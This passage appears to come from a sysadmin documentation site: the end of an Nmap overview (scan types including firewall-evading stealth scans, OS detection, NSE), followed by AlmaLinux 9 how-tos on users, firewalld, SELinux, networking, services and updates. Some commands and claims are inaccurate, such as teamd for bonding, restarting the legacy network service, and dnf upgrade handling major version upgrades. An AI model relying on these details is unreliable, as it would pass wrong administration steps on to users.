The tool accomplishes these tasks by sending specially crafted packets to target systems and analyzing their responses. This process allows network administrators to create an inventory of their network and identify potential security issues.
Port Scanning Techniques
One of Nmap’s most powerful features is its ability to employ various port scanning techniques:
TCP SYN Scan: Often called “half-open” scanning, this is Nmap’s default and most popular scanning option. It’s relatively unobtrusive and stealthy since it never completes TCP connections.
TCP Connect Scan: This scan completes the normal TCP three-way handshake. It’s more noticeable but also more reliable in certain scenarios.
UDP Scan: While often overlooked, UDP scanning is crucial since many services (like DNS and DHCP) use UDP rather than TCP.
FIN, NULL, and Xmas Scans: These specialized scans use variations in TCP flag settings to attempt to bypass certain types of firewalls and gather information about closed ports.
Operating System Detection
Nmap’s OS detection capabilities are particularly sophisticated. The tool sends a series of TCP and UDP packets to the target machine and examines virtually dozens of aspects of the responses. It compares these responses against its database of over 2,600 known OS fingerprints to determine the most likely operating system.
NSE (Nmap Scripting Engine)
The Nmap Scripting Engine (NSE) dramatically extends Nmap’s functionality. NSE allows users to write and share scripts to automate a wide variety of networking tasks, including:
- Vulnerability detection
- Backdoor detection
- Vulnerability exploitation
- Network discovery
- Version detection
Scripts can be used individually or in categories such as “safe,” “intrusive,” “vuln,” or “exploit,” allowing users to balance their scanning needs against potential network impact.
Practical Applications
Network Inventory
Organizations can use Nmap to maintain an accurate inventory of all devices connected to their network. This is particularly valuable in large networks where manual tracking would be impractical. Regular Nmap scans can identify:
- New devices that have joined the network
- Devices that may have changed IP addresses
- Unauthorized devices that shouldn’t be present
Security Auditing
Security professionals use Nmap as part of their regular security assessment routines. The tool can help:
- Identify potential vulnerabilities
- Verify firewall configurations
- Detect unauthorized services
- Find open ports that shouldn’t be accessible
- Identify systems that may be running outdated software
Network Troubleshooting
Nmap is invaluable for diagnosing network issues:
- Verifying that services are running and accessible
- Identifying connectivity problems
- Detecting network configuration errors
- Finding bandwidth bottlenecks
Best Practices and Ethical Considerations
While Nmap is a powerful tool, it’s important to use it responsibly:
Permission: Always obtain explicit permission before scanning networks you don’t own or manage. Unauthorized scanning can be illegal in many jurisdictions.
Timing: Consider the impact of scanning on network performance. Nmap offers various timing templates from slow (less impactful) to aggressive (faster but more noticeable).
Documentation: Maintain detailed records of your scanning activities, including when and why scans were performed.
Integration with Other Tools
Nmap works well with other security and network management tools:
- Security Information and Event Management (SIEM) systems
- Vulnerability scanners
- Network monitoring tools
- Custom scripts and automation frameworks
This integration capability makes it a valuable component of a comprehensive network management and security strategy.
Limitations and Considerations
While powerful, Nmap does have some limitations:
- Scan results can be affected by firewalls and IDS/IPS systems
- Some scanning techniques may disrupt sensitive services
- Results require interpretation and can sometimes be misleading
- Resource-intensive scans can impact network performance
The Future of Nmap
Nmap continues to evolve with regular updates and new features. The tool’s development is driven by community needs and emerging network technologies. Recent developments focus on:
- Enhanced IPv6 support
- Improved performance for large-scale scans
- New NSE scripts for emerging threats
- Better integration with modern network architectures
Conclusion
Nmap remains one of the most essential tools in network security and administration. Its combination of powerful features, flexibility, and active development makes it invaluable for understanding and securing modern networks. Whether you’re a network administrator, security professional, or IT student, understanding Nmap’s capabilities and proper usage is crucial for effective network management and security assessment.
As networks continue to grow in complexity and importance, tools like Nmap become even more critical for maintaining security and efficiency. By using Nmap responsibly and effectively, organizations can better understand their network infrastructure and protect against potential threats.
6.2 - AlmaLinux 9
AlmaLinux 9 Documentation and How-Tos for System Administrators and Developers alike.This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
Group List of How-To Subjects for AlmaLinux 9
6.2.1 - Initial Settings
Initial Settings for AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Initial Settings
6.2.1.1 - How to Manage Users on AlmaLinux Add, Remove, and Modify
Learn how to add, remove, and modify users on AlmaLinux. Detailed examples and best practices for permissions, quotas, and user management.1. Understanding User Management in AlmaLinux
User management in AlmaLinux involves controlling who can access the system, what they can do, and managing their resources. This includes adding new users, setting passwords, assigning permissions, and removing users when no longer needed. AlmaLinux uses the Linux kernel’s built-in user management commands like adduser, usermod, passwd, and deluser.
2. Adding a New User
AlmaLinux provides the useradd command for creating a new user. This command allows you to add a user while specifying their home directory, default shell, and other options.
Steps to Add a New User:
- Open your terminal and switch to the root user or a user with sudo privileges.
- Run the following command to add a user:
sudo useradd -m -s /bin/bash newusername
m: Creates a home directory for the user.s: Specifies the shell (default: /bin/bash).
- Set a password for the new user:
sudo passwd newusername
Warning
The danger of passwordless accounts is that anyone can log in without a password.
- Verify the user has been created:
cat /etc/passwd | grep newusername
This displays details of the newly created user, including their username, home directory, and shell.
3. Modifying User Details
Sometimes, you need to update user information such as their shell, username, or group. AlmaLinux uses the usermod command for this.
Changing a User’s Shell
To change the shell of an existing user:
sudo usermod -s /usr/bin/zsh newusername
Verify the change:
cat /etc/passwd | grep newusername
Renaming a User
To rename a user:
sudo usermod -l newusername oldusername
Additionally, rename their home directory:
sudo mv /home/oldusername /home/newusername
sudo usermod -d /home/newusername newusername
Adding a User to a Group
Groups allow better management of permissions. To add a user to an existing group:
sudo usermod -aG groupname newusername
For example, to add the user newusername to the wheel group (which provides sudo access):
sudo usermod -aG wheel newusername
4. Removing a User
Removing a user from AlmaLinux involves deleting their account and optionally their home directory. Use the userdel command for this purpose.
Steps to Remove a User:
- To delete a user without deleting their home directory:
sudo userdel newusername
- To delete a user along with their home directory:
sudo userdel -r newusername
- Verify the user has been removed:
cat /etc/passwd | grep newusername
5. Managing User Permissions
User permissions in Linux are managed using file permissions, which are categorized as read (r), write (w), and execute (x) for three entities: owner, group, and others.
Checking Permissions
Use the ls -l command to view file permissions:
ls -l filename
The output might look like:
-rw-r--r-- 1 owner group 1234 Nov 28 10:00 filename
rw-: Owner can read and write.r--: Group members can only read.r--: Others can only read.
Changing Permissions
- Use
chmod to modify file permissions:
sudo chmod 750 filename
750 sets permissions to:
- Owner: read, write, execute.
- Group: read and execute.
- Others: no access.
Use chown to change file ownership:
sudo chown newusername:groupname filename
6. Advanced User Management
Managing User Quotas
AlmaLinux supports user quotas to restrict disk space usage. To enable quotas:
- Install the quota package:
sudo dnf install quota
- Edit
/etc/fstab to enable quotas on a filesystem. For example:
/dev/sda1 / ext4 defaults,usrquota,grpquota 0 1
- Remount the filesystem:
sudo mount -o remount /
- Initialize quota tracking:
sudo quotacheck -cug /
- Assign a quota to a user:
sudo setquota -u newusername 50000 55000 0 0 /
This sets a soft limit of 50MB and a hard limit of 55MB for the user.
7. Creating and Using Scripts for User Management
For repetitive tasks like adding multiple users, scripts can save time.
Example Script to Add Multiple Users
Create a script file:
sudo nano add_users.sh
Add the following code:
#!/bin/bash
while read username; do
sudo useradd -m -s /bin/bash "$username"
echo "User $username added successfully!"
done < user_list.txt
Save and exit, then make the script executable:
chmod +x add_users.sh
Run the script with a file containing a list of usernames (user_list.txt).
8. Best Practices for User Management
- Use Groups: Assign users to groups for better permission management.
- Enforce Password Policies: Use tools like
pam_pwquality to enforce strong passwords. - Audit User Accounts: Periodically check for inactive or unnecessary accounts.
- Backup Configurations: Before making major changes, back up important files like
/etc/passwd and /etc/shadow.
Conclusion
Managing users on AlmaLinux is straightforward when you understand the commands and concepts involved. By following the steps and examples provided, you can effectively add, modify, and remove users, as well as manage permissions and quotas. AlmaLinux’s flexibility ensures that administrators have the tools they need to maintain a secure and organized system.
Do you have any specific user management challenges on AlmaLinux? Let us know in the comments below!
6.2.1.2 - How to Set Up Firewalld, Ports, and Zones on AlmaLinux
Learn how to configure firewalld on AlmaLinux. Open ports, manage zones, and apply advanced firewall rules with this comprehensive guide.A properly configured firewall is essential for securing any Linux system, including AlmaLinux. Firewalls control the flow of traffic to and from your system, ensuring that only authorized communications are allowed. AlmaLinux leverages the powerful and flexible firewalld service to manage firewall settings. This guide will walk you through setting up and managing firewalls, ports, and zones on AlmaLinux with detailed examples.
1. Introduction to firewalld
Firewalld is the default firewall management tool on AlmaLinux. It uses the concept of zones to group rules and manage network interfaces, making it easy to configure complex firewall settings. Here’s a quick breakdown:
Zones define trust levels for network connections (e.g., public, private, trusted).
Ports control the allowed traffic based on specific services or applications.
Rich Rules enable advanced configurations like IP whitelisting or time-based access.
Before proceeding, ensure that firewalld is installed and running on your AlmaLinux system.
2. Installing and Starting firewalld
Firewalld is typically pre-installed on AlmaLinux. If it isn’t, you can install it using the following commands:
sudo dnf install firewalld
Once installed, start and enable the firewalld service to ensure it runs on boot:
sudo systemctl start firewalld
sudo systemctl enable firewalld
To verify its status, use:
sudo systemctl status firewalld
3. Understanding Zones in firewalld
Firewalld zones represent trust levels assigned to network interfaces. Common zones include:
Public: Minimal trust; typically used for public networks.
Private: Trusted zone for personal or private networks.
Trusted: Highly trusted zone; allows all connections.
To view all available zones, run:
sudo firewall-cmd --get-zones
To check the current zone of your active network interface:
sudo firewall-cmd --get-active-zones
Assigning a Zone to an Interface
To assign a specific zone to a network interface (e.g., eth0):
sudo firewall-cmd --zone=public --change-interface=eth0 --permanent
sudo firewall-cmd --reload
The --permanent flag ensures the change persists after reboots.
4. Opening and Managing Ports
A firewall controls access to services using ports. For example, SSH uses port 22, while HTTP and HTTPS use ports 80 and 443 respectively.
Opening a Port
To open a specific port, such as HTTP (port 80):
sudo firewall-cmd --zone=public --add-port=80/tcp --permanent
Reload the firewall to apply the change:
sudo firewall-cmd --reload
Listing Open Ports
To view all open ports in a specific zone:
sudo firewall-cmd --zone=public --list-ports
Closing a Port
To remove a previously opened port:
sudo firewall-cmd --zone=public --remove-port=80/tcp --permanent
sudo firewall-cmd --reload
5. Enabling and Disabling Services
Instead of opening ports manually, you can allow services by name. For example, to enable SSH:
sudo firewall-cmd --zone=public --add-service=ssh --permanent
sudo firewall-cmd --reload
To view enabled services for a zone:
sudo firewall-cmd --zone=public --list-services
To disable a service:
sudo firewall-cmd --zone=public --remove-service=ssh --permanent
sudo firewall-cmd --reload
6. Advanced Configurations with Rich Rules
Rich rules provide granular control over traffic, allowing advanced configurations like IP whitelisting, logging, or time-based rules.
Example 1: Allow Traffic from a Specific IP
To allow traffic only from a specific IP address:
sudo firewall-cmd --zone=public --add-rich-rule='rule family="ipv4" source address="192.168.1.100" accept' --permanent
sudo firewall-cmd --reload
Example 2: Log Dropped Packets
To log packets dropped by the firewall for debugging:
sudo firewall-cmd --zone=public --add-rich-rule='rule family="ipv4" source address="192.168.1.0/24" log prefix="Firewall:" level="info" drop' --permanent
sudo firewall-cmd --reload
7. Using firewalld in GUI (Optional)
For those who prefer a graphical interface, firewalld provides a GUI tool. Install it using:
sudo dnf install firewall-config
Launch the GUI tool:
firewall-config
The GUI allows you to manage zones, ports, and services visually.
8. Backing Up and Restoring Firewall Configurations
It’s a good practice to back up your firewall settings to avoid reconfiguring in case of system issues.
Backup
sudo firewall-cmd --runtime-to-permanent
tar -czf firewall-backup.tar.gz /etc/firewalld
Restore
tar -xzf firewall-backup.tar.gz -C /
sudo systemctl restart firewalld
9. Testing and Troubleshooting Firewalls
Testing Open Ports
You can use tools like telnet or nmap to verify open ports:
nmap -p 80 localhost
Checking Logs
Firewall logs are helpful for troubleshooting. Check them using:
sudo journalctl -xe | grep firewalld
10. Best Practices for Firewall Management on AlmaLinux
Minimize Open Ports: Only open necessary ports for your applications.
Use Appropriate Zones: Assign interfaces to zones based on trust level.
Enable Logging: Use logging for troubleshooting and monitoring unauthorized access attempts.
Automate with Scripts: For repetitive tasks, create scripts to manage firewall rules.
Regularly Audit Settings: Periodically review firewall rules and configurations.
Conclusion
Configuring the firewall, ports, and zones on AlmaLinux is crucial for maintaining a secure system. Firewalld’s flexibility and zone-based approach simplify the process, whether you’re managing a single server or a complex network. By following this guide, you can set up and use firewalld effectively, ensuring your AlmaLinux system remains secure and functional.
Do you have any questions or tips for managing firewalls on AlmaLinux? Share them in the comments below!
6.2.1.3 - How to Set Up and Use SELinux on AlmaLinux
This guide walks you through the process of setting up, configuring, and using SELinux on AlmaLinux to secure your system effectively.Security-Enhanced Linux (SELinux) is a mandatory access control (MAC) security mechanism implemented in the Linux kernel. It provides an additional layer of security by enforcing access policies that regulate how processes and users interact with system resources. AlmaLinux, a robust, open-source alternative to CentOS, comes with SELinux enabled by default, but understanding its configuration and management is crucial for optimizing your system’s security.
This guide walks you through the process of setting up, configuring, and using SELinux on AlmaLinux to secure your system effectively.
What Is SELinux and Why Is It Important?
SELinux enhances security by restricting what actions processes can perform on a system. Unlike traditional discretionary access control (DAC) systems, SELinux applies strict policies that limit potential damage from exploited vulnerabilities. For example, if a web server is compromised, SELinux can prevent it from accessing sensitive files or making unauthorized changes to the system.
Key Features of SELinux:
- Mandatory Access Control (MAC): Strict policies dictate access rights.
- Confined Processes: Processes run with the least privilege necessary.
- Logging and Auditing: Monitors unauthorized access attempts.
Step 1: Check SELinux Status
Before configuring SELinux, determine its current status using the sestatus command:
sestatus
The output will show:
- SELinux status: Enabled or disabled.
- Current mode: Enforcing, permissive, or disabled.
- Policy: The active SELinux policy in use.
Step 2: Understand SELinux Modes
SELinux operates in three modes:
- Enforcing: Fully enforces SELinux policies. Unauthorized actions are blocked and logged.
- Permissive: SELinux policies are not enforced but violations are logged. Ideal for testing.
- Disabled: SELinux is completely turned off.
To check the current mode:
getenforce
To switch between modes temporarily:
Set to permissive:
sudo setenforce 0
Set to enforcing:
sudo setenforce 1
Step 3: Enable or Disable SELinux
SELinux should always be enabled unless you have a specific reason to disable it. To configure SELinux settings permanently, edit the /etc/selinux/config file:
sudo nano /etc/selinux/config
Modify the SELINUX directive as needed:
SELINUX=enforcing # Enforces SELinux policies
SELINUX=permissive # Logs violations without enforcement
SELINUX=disabled # Turns off SELinux
Save the file and reboot the system to apply changes:
sudo reboot
Step 4: SELinux Policy Types
SELinux uses policies to define access rules for various services and processes. The most common policy types are:
- Targeted: Only specific processes are confined. This is the default policy in AlmaLinux.
- MLS (Multi-Level Security): A more complex policy, typically used in highly sensitive environments.
To view the active policy:
sestatus
Step 5: Manage File and Directory Contexts
SELinux assigns security contexts to files and directories to control access. Contexts consist of four attributes:
- User: SELinux user (e.g.,
system_u, unconfined_u). - Role: Defines the role of the user or process.
- Type: Determines how a resource is accessed (e.g.,
httpd_sys_content_t for web server files). - Level: Used in MLS policies.
To check the context of a file:
ls -Z /path/to/file
Changing SELinux Contexts:
To change the context of a file or directory, use the chcon command:
sudo chcon -t type /path/to/file
For example, to assign the httpd_sys_content_t type to a web directory:
sudo chcon -R -t httpd_sys_content_t /var/www/html
Step 6: Using SELinux Booleans
SELinux Booleans allow you to toggle specific policy rules on or off without modifying the policy itself. This provides flexibility for administrators to enable or disable features dynamically.
Viewing Booleans:
To list all SELinux Booleans:
getsebool -a
Modifying Booleans:
To enable or disable a Boolean temporarily:
sudo setsebool boolean_name on
sudo setsebool boolean_name off
To make changes persistent across reboots:
sudo setsebool -P boolean_name on
Example: Allowing HTTPD to connect to a database:
sudo setsebool -P httpd_can_network_connect_db on
Step 7: Troubleshooting SELinux Issues
SELinux logs all violations in the /var/log/audit/audit.log file. These logs are invaluable for diagnosing and resolving issues.
Analyzing Logs with ausearch:
The ausearch tool simplifies log analysis:
sudo ausearch -m avc -ts recent
Using sealert:
The sealert tool, part of the setroubleshoot-server package, provides detailed explanations and solutions for SELinux denials:
sudo yum install setroubleshoot-server
sudo sealert -a /var/log/audit/audit.log
Step 8: Restoring Default Contexts
If a file or directory has an incorrect context, SELinux may deny access. Restore the default context with the restorecon command:
sudo restorecon -R /path/to/directory
Step 9: SELinux for Common Services
1. Apache (HTTPD):
Ensure web content has the correct type:
sudo chcon -R -t httpd_sys_content_t /var/www/html
Allow HTTPD to listen on non-standard ports:
sudo semanage port -a -t http_port_t -p tcp 8080
2. SSH:
Restrict SSH access to certain users using SELinux roles.
Allow SSH to use custom ports:
sudo semanage port -a -t ssh_port_t -p tcp 2222
3. NFS:
Use the appropriate SELinux type (nfs_t) for shared directories:
sudo chcon -R -t nfs_t /shared/directory
Step 10: Disabling SELinux Temporarily
In rare cases, you may need to disable SELinux temporarily for troubleshooting:
sudo setenforce 0
Remember to revert it back to enforcing mode once the issue is resolved:
sudo setenforce 1
Conclusion
SELinux is a powerful tool for securing your AlmaLinux system, but it requires a good understanding of its policies and management techniques. By enabling and configuring SELinux properly, you can significantly enhance your server’s security posture. Use this guide as a starting point to implement SELinux effectively in your environment, and remember to regularly audit and review your SELinux policies to adapt to evolving security needs.
6.2.1.4 - How to Set up Network Settings on AlmaLinux
This guide provides a detailed walkthrough on setting up and manipulating network settings on AlmaLinux.AlmaLinux, a popular open-source alternative to CentOS, is widely recognized for its stability, reliability, and flexibility in server environments. System administrators must manage network settings efficiently to ensure seamless communication between devices and optimize network performance. This guide provides a detailed walkthrough on setting up and manipulating network settings on AlmaLinux.
Introduction to Network Configuration on AlmaLinux
Networking is the backbone of any system that needs connectivity to the outside world, whether for internet access, file sharing, or remote management. AlmaLinux, like many Linux distributions, uses NetworkManager as its default network configuration tool. Additionally, administrators can use CLI tools like nmcli or modify configuration files directly for more granular control.
By the end of this guide, you will know how to:
- Configure a network interface.
- Set up static IP addresses.
- Manipulate DNS settings.
- Enable network bonding or bridging.
- Troubleshoot common network issues.
Step 1: Checking the Network Configuration
Before making changes, it’s essential to assess the current network settings. You can do this using either the command line or GUI tools.
Command Line Method:
Open a terminal session.
Use the ip command to check the active network interfaces:
ip addr show
To get detailed information about all connections managed by NetworkManager, use:
nmcli connection show
GUI Method:
If you have the GNOME desktop environment installed, navigate to Settings > Network to view and manage connections.
Step 2: Configuring Network Interfaces
Network interfaces can be set up either dynamically (using DHCP) or statically. Below is how to achieve both.
Configuring DHCP (Dynamic Host Configuration Protocol):
Identify the network interface (e.g., eth0, ens33) using the ip addr command.
Use nmcli to set the interface to use DHCP:
nmcli con mod "Connection Name" ipv4.method auto
nmcli con up "Connection Name"
Replace "Connection Name" with the actual connection name.
Setting a Static IP Address:
Use nmcli to modify the connection:
nmcli con mod "Connection Name" ipv4.addresses 192.168.1.100/24
nmcli con mod "Connection Name" ipv4.gateway 192.168.1.1
nmcli con mod "Connection Name" ipv4.dns "8.8.8.8,8.8.4.4"
nmcli con mod "Connection Name" ipv4.method manual
Bring the connection back online:
nmcli con up "Connection Name"
Manual Configuration via Configuration Files:
Alternatively, you can configure network settings directly by editing the configuration files in /etc/sysconfig/network-scripts/. Each interface has a corresponding file named ifcfg-<interface>. For example:
sudo nano /etc/sysconfig/network-scripts/ifcfg-ens33
A typical static IP configuration might look like this:
BOOTPROTO=none
ONBOOT=yes
IPADDR=192.168.1.100
PREFIX=24
GATEWAY=192.168.1.1
DNS1=8.8.8.8
DNS2=8.8.4.4
DEVICE=ens33
After saving the changes, restart the network service:
sudo systemctl restart network
Step 3: Managing DNS Settings
DNS (Domain Name System) is essential for resolving domain names to IP addresses. To configure DNS on AlmaLinux:
Via nmcli:
nmcli con mod "Connection Name" ipv4.dns "8.8.8.8,8.8.4.4"
nmcli con up "Connection Name"
Manual Configuration:
Edit the /etc/resolv.conf file (though this is often managed dynamically by NetworkManager):
sudo nano /etc/resolv.conf
Add your preferred DNS servers:
nameserver 8.8.8.8
nameserver 8.8.4.4
To make changes persistent, disable dynamic updates by NetworkManager:
sudo nano /etc/NetworkManager/NetworkManager.conf
Add or modify the following line:
dns=none
Restart the service:
sudo systemctl restart NetworkManager
Step 4: Advanced Network Configurations
Network Bonding:
Network bonding aggregates multiple network interfaces to improve redundancy and throughput.
Install necessary tools:
sudo yum install teamd
Create a new bonded connection:
nmcli con add type bond ifname bond0 mode active-backup
Add slave interfaces:
nmcli con add type ethernet slave-type bond ifname ens33 master bond0
nmcli con add type ethernet slave-type bond ifname ens34 master bond0
Configure the bond interface with an IP:
nmcli con mod bond0 ipv4.addresses 192.168.1.100/24 ipv4.method manual
nmcli con up bond0
Bridging Interfaces:
Bridging is often used in virtualization to allow VMs to access the network.
Create a bridge interface:
nmcli con add type bridge ifname br0
Add a slave interface to the bridge:
nmcli con add type ethernet slave-type bridge ifname ens33 master br0
Set IP for the bridge:
nmcli con mod br0 ipv4.addresses 192.168.1.200/24 ipv4.method manual
nmcli con up br0
Step 5: Troubleshooting Common Issues
1. Connection Not Working:
Ensure the network service is running:
sudo systemctl status NetworkManager
Restart the network service if necessary:
sudo systemctl restart NetworkManager
2. IP Conflicts:
Check for duplicate IP addresses on the network using arp-scan:
sudo yum install arp-scan
sudo arp-scan --localnet
3. DNS Resolution Fails:
Verify the contents of /etc/resolv.conf.
Ensure the DNS servers are reachable using ping:
ping 8.8.8.8
4. Interface Does Not Come Up:
Confirm the interface is enabled:
nmcli device status
Bring the interface online:
nmcli con up "Connection Name"
Conclusion
Setting up and manipulating network settings on AlmaLinux requires a good understanding of basic and advanced network configuration techniques. Whether configuring a simple DHCP connection or implementing network bonding for redundancy, AlmaLinux provides a robust and flexible set of tools to meet your needs. By mastering nmcli, understanding configuration files, and utilizing troubleshooting strategies, you can ensure optimal network performance in your AlmaLinux environment.
Remember to document your network setup and backup configuration files before making significant changes to avoid downtime or misconfigurations.
6.2.1.5 - How to List, Enable, or Disable Services on AlmaLinux
This guide walks you through listing, enabling, disabling, and managing services on AlmaLinux.When managing a server running AlmaLinux, understanding how to manage system services is crucial. Services are the backbone of server functionality, running everything from web servers and databases to networking tools. AlmaLinux, being an RHEL-based distribution, utilizes systemd for managing these services. This guide walks you through listing, enabling, disabling, and managing services effectively on AlmaLinux.
What Are Services in AlmaLinux?
A service in AlmaLinux is essentially a program or process running in the background to perform a specific function. For example, Apache (httpd) serves web pages, and MySQL or MariaDB manages databases. These services can be controlled using systemd, the default init system, and service manager in most modern Linux distributions.
Prerequisites for Managing Services
Before diving into managing services on AlmaLinux, ensure you have the following:
- Access to the Terminal: You need either direct access or SSH access to the server.
- Sudo Privileges: Administrative rights are required to manage services.
- Basic Command-Line Knowledge: Familiarity with the terminal and common commands will be helpful.
1. How to List Services on AlmaLinux
Listing services allows you to see which ones are active, inactive, or enabled at startup. To do this, use the systemctl command.
List All Services
To list all available services, run:
systemctl list-units --type=service
This displays all loaded service units, their status, and other details. The key columns to look at are:
- LOAD: Indicates if the service is loaded properly.
- ACTIVE: Shows if the service is running (active) or stopped (inactive).
- SUB: Provides detailed status (e.g., running, exited, or failed).
Filter Services by Status
To list only active services:
systemctl list-units --type=service --state=active
To list only failed services:
systemctl --failed
Display Specific Service Status
To check the status of a single service, use:
systemctl status [service-name]
For example, to check the status of the Apache web server:
systemctl status httpd
2. How to Enable Services on AlmaLinux
Enabling a service ensures it starts automatically when the system boots. This is crucial for services you rely on regularly, such as web or database servers.
Enable a Service
To enable a service at boot time, use:
sudo systemctl enable [service-name]
Example:
sudo systemctl enable httpd
Verify Enabled Services
To confirm that a service is enabled:
systemctl is-enabled [service-name]
Enable All Required Dependencies
When enabling a service, systemd automatically handles its dependencies. However, you can manually specify dependencies if needed.
Enable a Service for the Current Boot Target
To enable a service specifically for the current runlevel:
sudo systemctl enable [service-name] --now
3. How to Disable Services on AlmaLinux
Disabling a service prevents it from starting automatically on boot. This is useful for services you no longer need or want to stop from running unnecessarily.
Disable a Service
To disable a service:
sudo systemctl disable [service-name]
Example:
sudo systemctl disable httpd
Disable and Stop a Service Simultaneously
To disable a service and stop it immediately:
sudo systemctl disable [service-name] --now
Verify Disabled Services
To ensure the service is disabled:
systemctl is-enabled [service-name]
If the service is disabled, this command will return disabled.
4. How to Start or Stop Services
In addition to enabling or disabling services, you may need to start or stop them manually.
Start a Service
To start a service manually:
sudo systemctl start [service-name]
Stop a Service
To stop a running service:
sudo systemctl stop [service-name]
Restart a Service
To restart a service, which stops and then starts it:
sudo systemctl restart [service-name]
Reload a Service
If a service supports reloading without restarting (e.g., reloading configuration files):
sudo systemctl reload [service-name]
5. Checking Logs for Services
System logs can help troubleshoot services that fail to start or behave unexpectedly. The journalctl command provides detailed logs.
View Logs for a Specific Service
To see logs for a particular service:
sudo journalctl -u [service-name]
View Recent Logs
To see only the latest logs:
sudo journalctl -u [service-name] --since "1 hour ago"
6. Masking and Unmasking Services
Masking a service prevents it from being started manually or automatically. This is useful for disabling services that should never run.
Mask a Service
To mask a service:
sudo systemctl mask [service-name]
Unmask a Service
To unmask a service:
sudo systemctl unmask [service-name]
7. Using Aliases for Commands
For convenience, you can create aliases for frequently used commands. For example, add the following to your .bashrc file:
alias start-service='sudo systemctl start'
alias stop-service='sudo systemctl stop'
alias restart-service='sudo systemctl restart'
alias status-service='systemctl status'
Reload the shell to apply changes:
source ~/.bashrc
Conclusion
Managing services on AlmaLinux is straightforward with systemd. Whether you’re listing, enabling, disabling, or troubleshooting services, mastering these commands ensures your system runs efficiently. Regularly auditing services to enable only necessary ones can improve performance and security. By following this guide, you’ll know how to effectively manage services on your AlmaLinux system.
For more in-depth exploration, consult the official
AlmaLinux documentation or the man pages for systemctl and journalctl.
6.2.1.6 - How to Update AlmaLinux System: Step-by-Step Guide
Learn how to update your AlmaLinux system with this detailed step-by-step guide. Ensure security, stability, and performance with these essential tips.AlmaLinux is a popular open-source Linux distribution built to offer long-term support and reliability, making it an excellent choice for servers and development environments. Keeping your AlmaLinux system up to date is essential to ensure security, functionality, and access to the latest features. In this guide, we’ll walk you through the steps to update your AlmaLinux system effectively.
Why Keeping AlmaLinux Updated Is Essential
Before diving into the steps, it’s worth understanding why updates are critical:
- Security: Regular updates patch vulnerabilities that could be exploited by attackers.
- Performance Enhancements: Updates often include optimizations for better performance.
- New Features: Updating your system ensures you’re using the latest features and software improvements.
- Bug Fixes: Updates resolve known issues, improving overall system stability.
Now that we’ve covered the “why,” let’s move on to the “how.”
Preparing for an Update
Before updating your AlmaLinux system, take the following preparatory steps to ensure a smooth process:
1. Check Current System Information
Before proceeding, it’s a good practice to verify your current system version. Use the following command:
cat /etc/os-release
This command displays detailed information about your AlmaLinux version. Note this for reference.
2. Back Up Your Data
While updates are generally safe, there’s always a risk of data loss, especially for critical systems. Use tools like rsync or a third-party backup solution to secure your data.
Example:
rsync -avz /important/data /backup/location
3. Ensure Root Access
You’ll need root privileges or a user with sudo access to perform system updates. Verify access by running:
sudo whoami
If the output is “root,” you’re good to go.
Step-by-Step Guide to Updating AlmaLinux
Step 1: Update Package Manager Repositories
The first step is to refresh the repository metadata. This ensures you have the latest package information from AlmaLinux’s repositories.
Run the following command:
sudo dnf makecache
This command will download the latest repository metadata and store it in a local cache, ensuring package information is up to date.
Step 2: Check for Available Updates
Next, check for any available updates using the command:
sudo dnf check-update
This command lists all packages with available updates, showing details like package name, version, and repository source.
Step 3: Install Updates
Once you’ve reviewed the available updates, proceed to install them. Use the following command to update all packages:
sudo dnf update -y
The -y flag automatically confirms the installation of updates, saving you from manual prompts. Depending on the number of packages to update, this process may take a while.
Step 4: Upgrade the System
For more comprehensive updates, including major version upgrades, use the dnf upgrade command:
sudo dnf upgrade --refresh
This command ensures your system is fully updated and includes additional improvements not covered by update.
Step 5: Clean Up Unused Packages
During updates, old or unnecessary packages can accumulate, taking up disk space. Clean them up using:
sudo dnf autoremove
This command removes unused dependencies and obsolete packages, keeping your system tidy.
Step 6: Reboot if Necessary
Some updates, especially those related to the kernel or system libraries, require a reboot to take effect. Check if a reboot is needed with:
sudo needs-restarting
If it’s necessary, reboot your system with:
sudo reboot
Automating AlmaLinux Updates
If manual updates feel tedious, consider automating the process with DNF Automatic, a tool that handles package updates and notifications.
Step 1: Install DNF Automatic
Install the tool by running:
sudo dnf install -y dnf-automatic
Step 2: Configure DNF Automatic
After installation, edit its configuration file:
sudo nano /etc/dnf/automatic.conf
Modify settings to enable automatic updates. Key sections include:
[commands] to define actions (e.g., download, install).[emitters] to configure email notifications for update logs.
Step 3: Enable and Start the Service
Enable and start the DNF Automatic service:
sudo systemctl enable --now dnf-automatic
This ensures the service starts automatically on boot and handles updates.
Troubleshooting Common Update Issues
While updates are usually straightforward, issues can arise. Here’s how to tackle some common problems:
1. Network Connectivity Errors
Ensure your system has a stable internet connection. Test connectivity with:
ping -c 4 google.com
If there’s no connection, check your network settings or contact your provider.
2. Repository Errors
If repository errors occur, clean the cache and retry:
sudo dnf clean all
sudo dnf makecache
3. Broken Dependencies
Resolve dependency issues with:
sudo dnf --best --allowerasing install <package-name>
This command installs packages while resolving conflicts.
Conclusion
Keeping your AlmaLinux system updated is vital for security, stability, and performance. By following the steps outlined in this guide, you can ensure a smooth update process while minimizing potential risks. Whether you prefer manual updates or automated tools like DNF Automatic, staying on top of updates is a simple yet crucial task for system administrators and users alike.
With these tips in hand, you’re ready to maintain your AlmaLinux system with confidence.
6.2.1.7 - How to Add Additional Repositories on AlmaLinux
This article walks you through the steps to add, configure, and manage repositories on AlmaLinux.AlmaLinux is a popular open-source Linux distribution designed to fill the gap left by CentOS after its shift to CentOS Stream. Its robust, enterprise-grade stability makes it a favorite for servers and production environments. However, the base repositories may not include every software package or the latest versions of specific applications you need.
To address this, AlmaLinux allows you to add additional repositories, which can provide access to a broader range of software. This article walks you through the steps to add, configure, and manage repositories on AlmaLinux.
What Are Repositories in Linux?
Repositories are storage locations where software packages are stored and managed. AlmaLinux uses the YUM and DNF package managers to interact with these repositories, enabling users to search, install, update, and manage software effortlessly.
There are three main types of repositories:
- Base Repositories: Officially provided by AlmaLinux, containing the core packages.
- Third-Party Repositories: Maintained by external communities or organizations, offering specialized software.
- Custom Repositories: Created by users or organizations to host proprietary or internally developed packages.
Adding additional repositories can be helpful for:
- Accessing newer versions of software.
- Installing applications not available in the base repositories.
- Accessing third-party or proprietary tools.
Preparation Before Adding Repositories
Before diving into repository management, take these preparatory steps:
1. Ensure System Updates
Update your system to minimize compatibility issues:
sudo dnf update -y
2. Verify AlmaLinux Version
Check your AlmaLinux version to ensure compatibility with repository configurations:
cat /etc/os-release
3. Install Essential Tools
